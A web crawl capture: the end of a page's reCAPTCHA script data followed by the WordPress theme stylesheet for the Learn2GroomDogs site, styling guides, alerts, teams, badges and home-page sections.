w4hbe8OQAsO3wowPwpPCix/DqMKIw7vDiMK8wqglfcO7w6otb8OdwrTDvMKswpoHTsKMwqo1woHCqDLCgsK9wodPB8KIXHlowrPCk8KuJMKXPEJnUsKxw4tJVcO6Y8KFw4UhBR8+TsOVHMK7wpBcUsOdCsOxw5Z0w5bDh0XCrcODwo/[base64]/[base64]/CkDrDkj/CpTsJwrYXIUrCusK+wrLDjMKcEsOCw7zCmXzDkDdybSTDuhsxNl9+wp3DgcOFKsKhw74Aw5zCqkLCgMOcN1XCs8Onwq7Ckn8qw5hLw7TCl0XDtcOlwqkswrMqCSDDjx/[base64]/woAvwr/[base64]/[base64]/DukEOeMK9ZMKINRTDhsKPBsOew57DtFMJNEcZCkI4XS8ywr7CiHp7c8KUw43Dr8OFwpDDicOOQcK/wprDo8OWwoPDtTJCKsO/dSfClsOKw6wWwr/[base64]/CqzkEwoFeHhxODyh9wpPDgMKfw5fCrsKIw6jDp3/CgFBgGMO4wrtFQ8KRPG/DpmY3wqHCvsKQwpnDtsOSw7TCigLCmQDDusOOwqF0woDCmMOUD0FwdMObw5nDs3PDizDClx/Ct8KtMBNbA3UOXkt1w7wWw6RawqbCgsK3wrhpw57DnmPCin3CrTk2BcKtDR5TNcK4M8Krw4nDksKZakV2w6LDvcKJwrxdw6rDjcKKeWjDssKjUgfDjkUhwqUtasKbdURow6snwpsqwobDsD3CpwRzw4TDj8KKw4xEdsO8wo/CnMK6wo7DvFXCgytKXzvCocOlIiVpwrUfwr92w6/[base64]/Cl8O1w407w6bDtSzCmCMJaGhWwrxjwrLDhMOywqUFwo7CvTbCv8O+bMOLw5XDmMK2cDnDvV/DjMOxwq4nQgoZw6QCwqF0wpvCv2vDqDMLFsOZJiwUw7bCiRPChcO3d8KGAsOtAsKvw5bCisOMw71mFBJcw4PDtsKww6rDksKkw5l0Y8KVXMOYw7FlwrDDjH7CpsKbw4bCg13DnVh4LhDDtMKTw5UVw7nDgEPClcKJR8KPUcKWw5fDrcO/w7BrwoXDuBbCqMKww6LCrGrCmMOqBsOZCsOKTifCt8OERMKoIGB0wrBfw53DsE7Di8O+w4B/wrlMcXNtw63DhsO2w6TDjMOVwq7Dl8OVw7Qzw5sXN8K/E8OSw7/ClsKqw57DpcKLwosFw63DgCxYeG4yRsK2w7kvw77Cj3PDoybDnMOdworDiRvCqsOBwrtRw4TDnTLDrTMJw51iHsKmLMKmfkzCtsO+wrgTAMKMUBUQa8Kbwo1cwovCl1TDtsO/[base64]/ChEFlYsOVwrIQwozDiiAHw7jCvSVYUcOnAcK5CMO2AcO9aEfDry1Jw67ClybDsnVoRcKXw54JwpbDqMOeWcOWNkrDj8OzSMOcacKlw53DisKSKEFxe8Ofw7XCkUbCilRdwpQQWsKcwo7Dt8KzN11df8ODw4LCrWgobcOyw7/CjWvCq8OGw756J2BFwrPCjkHCkMOHwqMWwqfDtcKkwo/Dr0ZYTFDCt8K5E8Kuw4nChMKwwqMnw7DCq8KGMW/DvcK2eB3Cn8KMeinDsj7CgMOZZiXCsCHDocKBw6B1M8ODQ8KNa8KKOR7DoMO6b8O5XsOJfMK5wr/[base64]/[base64]/Cnk/[base64]/wpTDqHXCqsOVw4tWMzbCpMKEa8KDwpzChxcRwqXDl8OVwoQ0AsOUwodOLMKSOzrDucO5IxvCnUXCtzTDtATDpsOZwo8/[base64]/DpsOyw4DCpC/[base64]/Ji3DmsKabcOKPjLCrnVmNUxGZ0nDtms9QlDDnsKeFFYfwoJkw6cKAHItHMOxwq3CpU7Cn8O3fx7CpsKwAF4+wq5lwrBCQcKwY8OfwrZBwrzCqsO/w74jwqdWwptvAi7Dg0HCuMONCl9rw6TCsgTCksODwqQfNMKRw7vCuWMzTMKbPE7DtsOfS8Oyw4IPw5FMw6xzw64VOcOnYS9JwqNzw5/[base64]/DvMOYTgxaUcK5w5J/GsOYw5rCvhTCkW1dw7w4Hx1iw5Q/eHPDiVLDvi/DrMOlw7XChgsZeUDCiVBlw4/[base64]/wrVVwqjDtxlGEcK5wpvDv1/DjEfDhcOHw6MQwqxydnl6wo/[base64]/CoQEiwoHDlcOWNMOMA305w7rDmiokfAQGw6xrwrlRNcOUL8KsHTTDvsKpUljDkcOyLnHDv8OKOCh/RDQQXsKTwp4AN1Nww5t2U13CkHwlcT5sTFcpVwDCt8OwwoPCjMOUYsOcOzDCoH/DnsO4R8Okw7bCuSs8JU8Cw6XDm8KfZ1HDtcOowo1Qe8KcwqQpwonCqzjCrsOjfQh7NS88dcKZWHwDw5PCiwXDu3XCjGDCqcKxw4TDpW1pVwg5woTDlENTw5x/w50kQ8O/YyDDvcKCHcOuwrJMc8Odw7nCgsKOeBPCmsKhwr9Zw77Cr8OWXx1uJcKmwpLDgsKTwo4gNXVqEHNDwp/Cr8KzwozDucKBbMOQAMOowrzDmcOaeGkcwrJAw55IcEkRw5XCkD/CgDNmaMOzw6pUJEgIwpzCpsK5Ok/[base64]/DjcKaaSHDusObBxZtworDonrDvsOrw7bDrsKUw50dw5DDgcO/eSHDrwvDi0QBw5wHwo7ClWpIw43Co2TCnBcfwpHDpSopacOYw7XCnznCgR1Iwr9xw7jCnMK8w6BrKyxacMK/[base64]/CuMKeI17DrMKZwoFCUAB/a0EuHyrDn8OIw6DChRvCucOHDMKcwoc+wr91S8ORwqQnwonDnMKiQMKfw4hTw6t8Q8KgZcOPw6krN8OFLsO9wpNNwrQoTSlzWEkgSsKwwpDDiQDDs2UyJTrDocKNwrbCkcO1wqzDt8KfNQQBw4piNMKBIFbCnsKuw4BWw5jCosOnDsOqwpzCqmQ/w6HCmMOyw4FJKRRnwqDCu8KgXyh/Xi7DsMOowozDkThnMMKXwpPDjMOkw7LChcKILQvDvVzCrcOEFsOYwrt5LmN5X0DDuhlPwovCiilOdsOww4/CosO2TngXwqg3w5zCpn/DmDA3wpoWXMOOLRF9w4jDh1/CkjhZfH/[base64]/DlsOkRcK/XxXCnhw4w4pFwqzCkR8vCsKICRkxwrkia8KFw4zDrW3CkwbDnHjCgMOQwrXDqsKbV8O9TUcew7RJZwhHa8OhRnfCncKYAsK1w7RCATfDkGU9ZF7DhsK/w5UhTMOMdgFUwqsEwp4JwohCw6/CjHvCq8OqejEAX8KDccOcd8OHQGIPw7/DhFwHw4IOQQrCkcOHw6E4WW5Iw5glwqPCqcKoL8OXJy8wTX7CnsKVFsOKbcOEaE4LABPDsMK1VMKyw4HDkCvCi35gYGjDmiEMf1Btw5fClx/DgxrDi3XCgcOkw5HDuMOWAsOYCcOswo5OGncaXMKHw5PCusOpY8O9NkokJsONwqtAw7LDqkBxwrvDu8OIwph0wrdiw7vCsTXDnmzDgEzCscKddsKPWDpSwpLCmVbDvQ5udhzCmj7ChcOEwqLDi8O/RmUmwqzDmcKxSWPCq8O7w6t7w6FWd8KJFsOTdMKOwokNSsOqwrYrw4fDgkcOCgg7UsOnw79bbcOfez1/F0IYD8KKMMO5w7IEwqYIw5BlfcOza8KGA8O9CEfCojMaw4Nsw77Dr8KWWRMUcMKhwr9rG3HDsy3ClCbCrmNbMADDryEpVMOhGcOpTAjCg8KTwo/DgUzDr8OjwqdGSgwMwq9Yw4/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld-H78eAAAAAB7OxHQSOLn4SkEtXm7DigPuwhB4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.learn2groomdogs.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BK5kYZZWBWe1uyAzlNr58JW15xXKqIcYnOx3kz8w/FE\\u003d\x22,1,0,null,1,1769402259455,0,0,[242,10,155,224,115],null,[55,33],\x22RC-nK-cLw_vadcdhg\x22,null,null,null,null,null,\x220dAFcWeA4Q8sOJkSwrgF63QS9sEKlmaxCi-k59w9kYuDFVWxWB_-hY2VpMtQtebscouRh3-hLQ40GZMj4G4r-2SflfZest-v4lLQ\x22,1769485059584]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.learn2groomdogs.com/wp-content/themes/L2GD_2019/style.css?ver=5
body_size: 24490
content:
/*
    Theme Name:     L2GD 2019
    Description:    Web Design for Learn2GroomDogs.
    Author:         The Imagination Factory
    Author URI:     http://www.what-if.com
    Template:       IFICore2
    Version:        5
*/

/* =========== Start Setup ==================

	Dk Blue: #0E5581
    Lt Blue: #429ED1
	Gold: #BAE5C7
	Grey: #535152

================ End Setup =============== */


/* ======= Kill Phish ======= */

.hft-overlay {
    display: none !important;
    visibility: hidden !important;
}

.hft-frame {
    display: none !important;
    visibility: hidden !important;
}


/* ======= White Dog Book Page ====== */

.white-dog-enterprises .su-spoiler-style-default > .su-spoiler-title>.su-spoiler-icon:before {
    left: 7px;
    top: 16px;
    font-size: 24px;
}

white-dog-enterprises .text-image-wrap .post-pretitle,
white-dog-enterprises .text-image-wrap .post-title {
	text-align: center;
}

.white-dog-enterprises .text-image-container .row {
    width: 100%;
    float: left;
    position: relative;
}

.white-dog-enterprises .text-image-container .inner-text,
.white-dog-enterprises .text-image-container .inner-text h3,
.white-dog-enterprises .text-image-container .inner-text ul {
    display: block;
    width: 100%;
    float: left;
    clear: both;
}

.white-dog-enterprises .text-image-container .inner-text ul li {
    margin: 0.4em 0;
}

.white-dog-enterprises .text-image-container .inner-text h3 {
    text-align: left;
}

.white-dog-enterprises .text-image-container .btn {
    display: block;
    float: left;
    clear: both;
    margin-top: 10px;
}


/* ======= End WDBP ======== */


/* =========== Guides =========== */

.notes-from-the-grooming-table-digital-experience #content-container {
    padding-top: 40px;
}

.notes-from-the-grooming-table-digital-experience p.l2g-big-text {
    font-size: 22px;
    text-align: center;
    color: #244367;
    padding-left: 10%;
    padding-right: 10%;
}

.notes-from-the-grooming-table-digital-experience .dark {
    background-color: #145480;
}

.notes-from-the-grooming-table-digital-experience .l2g-center {
    text-align: center;
}

.notes-from-the-grooming-table-digital-experience .translucent-spoilers .su-spoiler-style-default {
    border: 3px solid #fff;
}

.notes-from-the-grooming-table-digital-experience .btn {
    margin-top: 15px;
}

#guides-wide .guide-text-inner .btn {
    margin-top: 20px;
}


#guides-wide {
    width: 100%;
    display: block;
    position: relative;
    color: #fff;
    
}

#guides-wide ul.guide-menu {
    display: block;
}

.guide-tabs {
    position: absolute;
    top: 30px;
    left: 0;
    display: block;
    z-index: 2;
}

#guides-wide .guide-menu li {
    margin-top: 8px;
    margin-bottom: 8px;
	font-size: 18px;
    line-height: 1.2;
    display: block;
	position: relative;
	float: left;
	clear: both;
	width: 230px;
	padding: 12px 25px 12px 20px;
    background: #e1dede;
    background: -moz-linear-gradient(left, #e1dede 0%, #f2f3f3 33%);
    background: -webkit-linear-gradient(left, #e1dede 0%,#f2f3f3 33%);
    background: linear-gradient(to right, #e1dede 0%,#f2f3f3 33%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e1dede', endColorstr='#f2f3f3',GradientType=1 );
    color: #707070;
    text-transform: uppercase;
}

#guides-wide .guide-menu li img {
	float: left;
	display: block;
	margin-right: 10px;
    width: 50px;
    height: auto;
}

#guides-wide .guide-menu li .guide-menu-text {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	padding-left: 75px;
	padding-right: 25px;
    font-weight: bold;
}

#guides-wide .guide-menu li.guide-menu-active {
	color: #fff;
	background: #333;
	width: 245px;
	background-image: url(images/arrow.svg);
	background-repeat: no-repeat;
	background-position: left center;
	background-size: contain;
	padding-left: 35px;
}

#guides-wide .guide-menu li.guide-menu-active:before {
	content: '';
	background-image: url(images/arrow.svg);
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
}

#guides-wide .guide-slide {
	background-size: cover;
	background-position: center;
	height: 560px;
	position: relative;
	float: left;
	width: 100%;
}

#guides-wide .guide-slide:before {
	background: rgba(33, 85, 138, 1);
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

#guides-wide .guide-text {
	width: 65%;
	float: left;
	padding-left: 280px;
	background: rgba(33, 85, 138, .7);
	height: 560px;
	position: relative;
}

#guides-wide .guide-text-inner {
	padding: 20px 80px 20px 40px ;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	font-size: 18px;
}

#guides-wide .guide-text-inner .btn {
	margin-right: 15px;
	margin-bottom: 10px;
	padding: 13px 40px;
	font-size: 20px;
    color: #fff;
}

#guides-wide .guide-image {
	width: 35%;
	float: left;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	background-size: cover;
	background-position: center;
}

#guides-wide h2 {
    color: #fff;
	font-size: 40px;
    font-weight: bold;
	line-height: 1.3;
	margin: 0;
}

#guides-wide h4 {
	font-size: 20px;
	line-height: 1;
    color: #FDB456;
    text-transform: uppercase;
    font-weight: bold;
	margin: 0;
}

.guide-slide {
	display: none;
	visibility: hidden;
	pointer-events: none;
}

.guide-slide.guide-slide-active {
	display: block;
	visibility: visible;
	pointer-events: auto;
}

#guide-menu li.guide-menu-item:hover {
	background-color: #fff;
	cursor: pointer;
	color: #FDB456;
}

.guide-menu-active:hover {
	background-color: #333;
	background-image: url("images/arrow.svg");
	background-position: left center;
	background-size: contain;
	background-repeat: no-repeat;
	color: #fff;
}

#guide-menu li.guide-menu-item,
#guide-menu li.guide-menu-item.guide-menu-active {
	transition: all .2s;
}

.guide-slide {
	transition: all .5s;
}

#guides-wide .guide-slides {
	height: 560px;
	overflow: hidden;
	background: rgb(124, 112, 104);
}

#guides-wide .guide-slide {
	display: block;
	visibility: visible;
	opacity: 0;
	top: 0;
	position: absolute;
}

#guides-wide .guide-slide.guide-slide.guide-slide-active {
	opacity: 1;
}

#guides-wide h3.guides-title {
    text-align: center;
    /* background: #DFE2E5; */
    background: #FFF;
    margin: 0;
    padding: 20px 0px;
    font-size: 2.6em;
}


/* =========== Hide Number of Video Results =========== */

.video-library #search-filter-results-11524 span.result-count {
    display: none !important;
    visibility: hidden !important;
}


/* =========== Alert System =========== */

.l2g-alert-band {
    width: 100%;
    position: relative;
    background: #ddd;
    color: #535152;
    font-size: 15px;
    line-height: 1.4;
    border-bottom: 2px solid #aaa;
}

.l2g-alert-band .l2g-alert-band-inner {
    width: 100%;
    padding: 14px 60px 12px 42px; 
}

.l2g-alert-band .l2g-alert-band-inner > .dashicons {
    position: absolute;
    left: 12px;
    top: 50%;
    transform: translateY(-50%);
}

.l2g-alert-band .l2g-alert-band-inner .l2g-dismiss-alert {
    position: absolute;
    right: 0px;
    top: 50%;
    transform: translateY(-50%);
    font-size: 20px;
    background: transparent;
    border: none;
    padding: 10px 20px;
    cursor: pointer;
}

.l2g-dismiss-alert:hover {
    cursor: pointer;
    color: #fff;
}

/* Light Blue */

.l2g-blue-alert {
    background: #D9E5F0;
    border-color: #57708B;
}

.l2g-blue-alert strong {
    /* color: #0E5581; */
    color: #396995;
}

.l2g-blue-alert .l2g-alert-band-inner > .dashicons {
    color: #396995;
}

/* Light Yellow */

.l2g-yellow-alert {
    background: #FBE5CB;
    border-color: #F6CA97;
}

.l2g-yellow-alert strong {
    color: #E78125;
}

.l2g-yellow-alert .l2g-alert-band-inner > .dashicons {
    /* color: #ef9e40; */
    color: #EE993B;
}

/* Light Red */

.l2g-red-alert {
    background: #F6D1D1;
    border-color: #E67476;
}

.l2g-red-alert strong {
    color: #d10003;
}

.l2g-red-alert .l2g-alert-band-inner > .dashicons {
    /* color: #DE4648; */
    color: #d10003;
}

/* Light Green */

.l2g-green-alert {
    background: #D8EBD1;
    border-color: #98CB84;
}

.l2g-green-alert strong {
    color: #428e00;
}

.l2g-green-alert .l2g-alert-band-inner > .dashicons {
    /* color: #71B756; */
    color: #3DA513;
}

/* Dark Baseline */

.l2g-dark-alert {
    color: #fff;
    background: #535152;
    border-color: #B1B0B0;
}

.l2g-dark-alert .l2g-alert-band-inner > .dashicons {
    color: #fff;
}

.l2g-dark-alert .l2g-dismiss-alert:hover {
    color: #fff;
    opacity: .5;
}

/* Dark Blue */

.l2g-dark-alert.l2g-blue-alert {
    border-color: #B5CCE1;
    background: #405c79;
    background: -moz-linear-gradient(left, #405c79 0%, #3473ad 100%);
    background: -webkit-linear-gradient(left, #405c79 0%,#3473ad 100%);
    background: linear-gradient(to right, #405c79 0%,#3473ad 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#405c79', endColorstr='#3473ad',GradientType=1 );
}

.l2g-dark-alert.l2g-blue-alert strong {
    color: #fff;
}

.l2g-dark-alert.l2g-blue-alert .l2g-alert-band-inner > .dashicons {
    color: #fff;
}

/* Dark Yellow */

.l2g-dark-alert.l2g-yellow-alert {
    border-color: #FED59D;
    background: #ef9e40;
    background: -moz-linear-gradient(left,  #EE993B 0%, #F7AF54 100%);
    background: -webkit-linear-gradient(left,  #EE993B 0%,#F7AF54 100%);
    background: linear-gradient(to right,  #EE993B 0%,#F7AF54 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#EE993B', endColorstr='#F7AF54',GradientType=1 );
}

.l2g-dark-alert.l2g-yellow-alert strong {
    color: #fff;
}

.l2g-dark-alert.l2g-yellow-alert .l2g-alert-band-inner > .dashicons {
    color: #fff;
}

/* Dark Red */

.l2g-dark-alert.l2g-red-alert {
    border-color: #FFA2A4;
    background: #d10003;
    background: -moz-linear-gradient(left,  #d10003 0%, #ff0004 100%);
    background: -webkit-linear-gradient(left,  #d10003 0%,#ff0004 100%);
    background: linear-gradient(to right,  #d10003 0%,#ff0004 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d10003', endColorstr='#ff0004',GradientType=1 );
}

.l2g-dark-alert.l2g-red-alert strong {
    color: #fff;
}

.l2g-dark-alert.l2g-red-alert .l2g-alert-band-inner > .dashicons {
    color: #fff;
}

/* Dark Green */

.l2g-dark-alert.l2g-green-alert {
    border-color: #B2D8A3;
    background: #428e00;
    background: -moz-linear-gradient(left,  #428e00 0%, #71b756 100%);
    background: -webkit-linear-gradient(left,  #428e00 0%,#71b756 100%);
    background: linear-gradient(to right,  #428e00 0%,#71b756 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#428e00', endColorstr='#71b756',GradientType=1 );
}

.l2g-dark-alert.l2g-green-alert strong {
    color: #fff;
}

.l2g-dark-alert.l2g-green-alert .l2g-alert-band-inner > .dashicons {
    color: #fff;
}


/* =========== Maintenance Banner =========== */

#maintenance-banner-wide {
    background: #d10003;
    background: -moz-linear-gradient(left,  #d10003 0%, #ff0004 100%);
    background: -webkit-linear-gradient(left,  #d10003 0%,#ff0004 100%);
    background: linear-gradient(to right,  #d10003 0%,#ff0004 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d10003', endColorstr='#ff0004',GradientType=1 );
}

#maintenance-banner {
    color: #fff;
    font-size: 20px;
    padding: 20px 100px;
    text-align: center;
}

/* =========== Database =========== */

.database-container-wide {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
}

.database-container-wide .container {
    width: 100% !important;
}

/* =========== Teams =========== */

.manage-btn {
    background: #429ED1;
    padding: 3px 6px;
    border-radius: 4px;
    color: #fff;
    font-size: 14px;
}

.manage-btn:hover {
    background: #BAE5C7;
}

.team-item {
    width: 100%;
    display: block;
    padding-top: 10px;
    padding-bottom: 10px;
    position: relative;
}

.team-item .team-item-name {
    line-height: 1.4;
    width: calc(100% - 75px);
}

/* 
.team-item .team-item-name:before {
    content: '\f0c0';
    font-family: FontAwesome;
    margin-right: 8px;
    color: #aaa;
}
*/

.team-item .um-faicon-users:before {
    color: #254368;
    font-size: 15px;
}

.team-item.single-item {
    margin-top: 10px;
    padding-top: 0;
    padding-bottom: 0;
}

.team-item + .team-item {
    border-top: 1px solid #BFCED8;
}

.team-item .manage-btn {
    position: absolute;
    right: 0;
    top: 50%;
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.team-shortcut-banner {
    background: #DFE7EC;
    display: block;
    width: 100%;
    padding: 20px;
    text-align: center;
    font-weight: bold;
}

img.team-tutorial-image {
    width: 100%;
    height: auto;
    margin-top: 0;
    margin-bottom: 20px;
    border: 1px solid #BFCED8;
    padding: 15px;
    box-shadow: 0 2px 20px rgba(191, 206, 216, .5);
}

.team-profile-intro {
    padding-bottom: 25px;
}

.team-manager-show {
    display: none;
    visibility: hidden;
}

.team-manager .team-manager-show {
    display: block;
    visibility: visible;
}

.team-shortcut-banner .btn {
    margin-top: 15px;
    
}

.teams-button-visibility {
    display: none;
    visibility: hidden;
}

.woocommerce table.my_account_teams {
    font-size: 16px !important;
}

#content-container section.woocommerce-customer-details {
    padding-left: 0;
    padding-right: 0;
}

.woocommerce table.my_account_teams a.button {
    font-weight: normal;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 7px;
    padding-bottom: 7px;
}

.woocommerce table.my_account_teams a.button:hover {
    background-color: #BAE5C7 !important;
}

.woocommerce table.my_account_teams .team-actions {
    text-align: right;
    font-size: 15px;
}

.woocommerce table.my_account_teams a.button.set_as_manager {
    font-size: 0;
}

.woocommerce table.my_account_teams a.button.set_as_member {
    font-size: 0;
}

.woocommerce table.my_account_teams a.button.set_as_manager:before {
    content: 'Set Manager';
    font-size: 15px !important;
}

.woocommerce table.my_account_teams a.button.set_as_member:before {
    content: 'Set Member';
    font-size: 15px !important;
}

.team-admin .teams-button-visibility {
    display: block;
    visibility: visible;
}

.entry .um-dropdown li {
    width: 100%;
}

.team-pages .team-hide {
    display: none;
    visibility: hidden;
}

.team-pages nav.woocommerce-MyAccount-navigation {
    display: block;
    visibility: visible;
    margin-bottom: 25px;
}

.team-pages.team-pages-hide-nav nav.woocommerce-MyAccount-navigation {
    display: none;
    visibility: hidden;
    margin-bottom: 0;
}

.team-pages nav.woocommerce-MyAccount-navigation li {
    clear: none;
}

.team-pages .my-team-section.members ul.views li {
    background-image: none;
    clear: none;
}

.team-pages .woocommerce-account-my-teams h3 {
    margin-top: 25px;
    margin-bottom: 5px;
}

#registration-link-form {
    padding-bottom: 25px;
    border-bottom: 1px solid #ccc;
}

#add-member-form {
    padding-bottom: 25px;
}

.l2g-profile-sidebar-card ul.user-info {
    margin-bottom: 0;
}

.l2g-profile-sidebar-card ul.user-info li {
    margin-top: 5px;
    margin-bottom: 5px;
}

/* =========== Pet Fair =========== */

.pet-fair-link .workshop-block {
    width: 100%;
    min-height: 325px;
}

.pet-fair-link .workshop-block h3 {
    margin-top: 80px;
}

.user .home-two-up {
    margin-top: 30px;
    width: 64%;
    float: right;
    padding: 10px;
}

.user .home-two-up .col img {
    width: 100%;
    height: auto;
    margin: 0;
}

.user .offer-text {
    display: block;
    margin-top: 15px;
    width: 100%;
    text-align: center;
    background: #eee;
    padding: 10px;
    font-size: 22px;
    color: #244367;
}

@media screen and (max-width: 750px) {
    .user .home-two-up {
        width: 100%;
        padding: 10px 30px;
    }
}

.membership-new .su-spoiler {
    margin-top: 0.5em;
}

.membership-new .su-spoiler .su-spoiler-icon {
    top: 17px;
    width: 30px;
    height: 30px;
    line-height: 31px;
    font-size: 26px;
}

.membership-new .su-spoiler .su-spoiler-icon:before,
.membership-new .su-spoiler .su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before {
    background: none;
    font-size: 26px !important;
    top: 5px;
    left: 15px;
}

.aligncenter {
    margin-left: auto!important;
    margin-right: auto!important;
}

/* =========== Seminar Page Styles =========== */

.tpl_seminar .seminar-row {
    margin-bottom: 20px;
    border-bottom: 1px solid #244367;
}

.tpl_seminar .seminar-row:last-of-type {
    border-bottom: none;
}

.tpl_seminar .seminar-row .col {
    padding: 20px;
}

.tpl_seminar .video-details {
    padding: 10px 0px;
    font-weight: 600;
}

.tpl_seminar .btn-row {
    margin-top: 15px;
}

.tpl_seminar .l2g-wide {
    background: #FFF;
    padding-top: 20px;
}

/* =========== Hidden Content By Form =========== */

#form-spoiler {
    display: none; 
    visibility: hidden;
    text-align: center;
    padding: 10px 20px 40px;
}

.shed-control-treatment-special-offer .l2g-form form.wpcf7-form input[type=text], 
.shed-control-treatment-special-offer .l2g-form form.wpcf7-form input[type=password], 
.shed-control-treatment-special-offer .l2g-form form.wpcf7-form input[type=email], 
.shed-control-treatment-special-offer .l2g-form form.wpcf7-form input[type=url], 
.shed-control-treatment-special-offer .l2g-form form.wpcf7-form input[type=tel], 
.shed-control-treatment-special-offer .l2g-form form.wpcf7-form input[type=number], 
.shed-control-treatment-special-offer .l2g-form form.wpcf7-form textarea, 
.shed-control-treatment-special-offer .woocommerce-billing-fields input, 
.shed-control-treatment-special-offer .infusion-field-input {
    width: 100%;
}

/* =========== Badge System =========== */

.big-points {
    font-weight: bold;
    display: block;
    right: 20px;
    top: 15px;
    position: absolute;
    font-size: 45px;
}

.l2g-profile-sidebar-card.profile-points {
    position: relative;
    overflow: hidden;
}

.badge-case {
    display: block;
    width: 100%;
    margin-top: 20px;
    padding-top: 20px;
    border-top: 1px solid #ccc;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #ccc;
    float: left;
}

.badge-case .badges {
    width: 100%;
    float: left;
}

.badge-case .badges .badge {
    width: 25%;
    display: block;
    padding: 10px 18px;
    float: left;
}

.badge-case .badges .badge:nth-child(4n+1) {
    clear: left;
}

.badge-case .badges .badge img {
    width: 100%;
}

.badge-case .badges .badge h3 {
    width: 100%;
    text-align: center;
    font-size: 18px;
}

.l2g-profile-sidebar-card.profile-achievement-level h3 {
    font-size: 20px;
}

.l2g-profile-sidebar-card.profile-achievement-level {
    position: relative;
    overflow: hidden;
    height: 134px;
    padding-right: 135px;
}

.l2g-profile-sidebar-card.profile-achievement-level.next-achievement {
    height: 96px;
    padding-right: 80px;
}

.l2g-profile-sidebar-card.profile-achievement-level .badge-image {
    position: absolute;
    display: block;
    right: 12px;
    top: 12px;
    width: 110px;
    height: auto;
}

.l2g-profile-sidebar-card.profile-achievement-level.next-achievement .badge-image {
    right: 18px;
    top: 20px;
    width: 56px;
}

.l2g-profile-sidebar-card.profile-achievement-level .points {
    padding-left: 20px;
    background-image: url(https://www.learn2groomdogs.com/wp-content/uploads/2021/05/Badge-Point.png);
    background-size: 15px;
    background-repeat: no-repeat;
    background-position: left center;
}

.l2g-profile-sidebar-card.profile-achievement-level .points.special-points {
    background-image: url(https://www.learn2groomdogs.com/wp-content/uploads/2021/06/star-point-01.png);
}

.l2g-profile-sidebar-card.profile-achievements {
    padding-left: 10px;
    padding-right: 10px;
}

.l2g-profile-sidebar-card.profile-achievements h5 {
    padding-left: 10px;
    padding-right: 10px;
}

.l2g-profile-sidebar-card.profile-achievements .badges {
    width: 100%;
    float: left;
    position: relative;
}

.l2g-profile-sidebar-card.profile-achievements .badges .badge {
    width: 25%;
    float: left;
    margin-top: 5px;
    margin-bottom: 5px;
    position: relative;
}

.l2g-profile-sidebar-card.profile-achievements .badges .badge img {
    width: 80%;
    height: auto;
    padding-left: 10%;
    padding-right: 10%;
}

.l2g-profile-sidebar-card.profile-achievements .tooltip {
    visibility: hidden;
    position: absolute;
    width: 96px;
    bottom: 120%;
    left: 50%; 
    margin-left: -60px;
    background: #429ED1;
    padding: 4px 12px;
    text-align: center;
    color: #fff;
    z-index: 5000;
    border-radius: 5px;
    font-size: 14px;
}

.l2g-profile-sidebar-card.profile-achievements .badges .badge:hover .tooltip {
    visibility: visible;
}

/* =========== Badge System Modal =========== */

#badge-modal {
    display: none;
    visibility: hidden;
    position: fixed;
    z-index: 999999;
    top: 0;
    width: 600px;
    left: 50%;
    transform: translateX(-50%);
    margin-left: auto;
    margin-right: auto;
    background: #fff;
    box-shadow: 0 10px 54px 0px rgba(0, 0, 0, .5);
    -webkit-box-shadow: 0 10px 54px 0px rgba(0, 0, 0, .5);
    -moz-box-shadow: 0 10px 54px 0px rgba(0, 0, 0, .5);
}

#badge-modal.active {
    display: block;
    visibility: visible;
}

#badge-modal .badge-modal-image {
    width: 20%;
    float: left;
}

#badge-modal .badge-modal-image img {
    width: 100%;
    height: auto;
    padding: 10px;
}

#badge-modal .badge-modal-text {
    width: 80%;
    float: left;
    padding: 15px 25px 10px 10px;
    font-size: 16px;
}

#badge-modal .badge-modal-text h3 {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 10px;
}

#badge-modal #close-modal {
    font-weight: bold;
    font-size: 36px;
    padding: 0 15px 10px;
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    color: #429ED1;
}

#badge-modal #close-modal:hover {
    cursor: pointer;
    opacity: .5;
}

/* =========== New Home Page Additions =========== */

.test-home-page #slideshow-wide .sue-content-slide .l2gd-slide,
.test-home-page #slideshow-wide .sue-content-slide .container-wide {
    height: 590px;
}

.test-home-page #slideshow-wide .inner-text {
    margin-top: 12.5%;
}

@media screen and (max-width: 1080px) and (min-width: 751px) {
    .test-home-page #slideshow-wide .sue-content-slide .l2gd-slide, 
    .test-home-page #slideshow-wide .sue-content-slide .container-wide {
        height: 44vw;
    }
}

@media screen and (max-width: 750px) {
    .test-home-page #slideshow-wide .inner-text {
        margin-top: 0;
    }
    
    #home-two-up .c1-2 {
        padding-left: 50px;
        padding-right: 50px;
        padding-bottom: 60px;
        position: relative;
        float: left;
    }
    
    #home-two-up .home-two-up .col:first-child,
    #home-two-up .home-two-up .col:last-child {
        padding-right: 50px !important;
        padding-left: 50px !important;
    }
}


#home-main-cta-wide {
    background: #405c79;
    background: -moz-linear-gradient(left, #405c79 0%, #3473ad 100%);
    background: -webkit-linear-gradient(left, #405c79 0%,#3473ad 100%);
